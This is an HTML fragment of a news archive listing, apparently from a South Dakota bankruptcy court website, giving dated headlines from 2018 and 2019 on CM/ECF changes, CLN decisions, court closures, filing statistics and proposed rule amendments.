  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones" class="active">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-396 views-row-even">
      
